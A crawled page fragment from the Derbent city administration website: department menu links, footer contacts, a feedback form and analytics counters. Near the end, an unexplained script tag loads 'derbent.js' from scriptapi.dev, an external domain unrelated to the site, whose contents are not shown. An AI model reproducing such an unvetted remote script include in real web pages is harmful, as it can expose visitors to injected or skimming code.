						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/" >МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-ekonomiki-i-investitsiy/otdel-reklamy-i-torgovli/262585/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="e9a5f096aa7ccaf5aee807ff9c484709" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.ru/bitrix/templates/color_derbent/img/wave-border.svg
body_size: 1094
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="17px" height="9px" viewBox="0 0 17 9" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 42 (36781) - http://www.bohemiancoding.com/sketch -->
    <title>Path 3 Copy 29</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Волна-вектор" transform="translate(-8.000000, -127.000000)" fill="#A4783D">
            <path d="M8,127 L8,133.397609 C8,133.397609 8.13460199,133.549867 8.45006243,133.751373 C9.78411001,134.603521 12.400277,136.002762 16.5,135.999996 C20.599723,135.99723 23.2727171,134.546503 24.386414,133.751373 C24.7078272,133.521898 25,133.386141 25,133.386141 L25,127 C25,127 24.8851627,127.081788 24.4816792,127.460873 C23.2825277,128.587514 21.4784117,131.497689 16.5,131.485382 C11.5215883,131.473076 9.50023886,128.56543 8.50323639,127.460873 C8.18524834,127.108582 8,127 8,127 Z" id="Path-3-Copy-29"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.derbent.ru/bitrix/cache/js/s2/color_derbent/page_60ae0f57959d3e7588680f01bf29c853/page_60ae0f57959d3e7588680f01bf29c853_v1.js?1689605499987
body_size: 440
content:

; /* Start:"a:4:{s:4:"full";s:83:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468";s:6:"source";s:65:"/bitrix/components/bitrix/main.share/templates/.default/script.js";s:3:"min";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.min.js";s:3:"map";s:69:"/bitrix/components/bitrix/main.share/templates/.default/script.map.js";}"*/
function ShowShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;if(n.style.display=="block"){n.style.display="none"}else{n.style.display="block"}return false}function CloseShareDialog(e){var n=document.getElementById("share-dialog"+e);if(!n)return;n.style.display="none";return false}function __function_exists(e){if(typeof e=="string"){return typeof window[e]=="function"}else{return e instanceof Function}}
/* End */
;; /* /bitrix/components/bitrix/main.share/templates/.default/script.min.js?1626429607468*/

//# sourceMappingURL=page_60ae0f57959d3e7588680f01bf29c853.map.js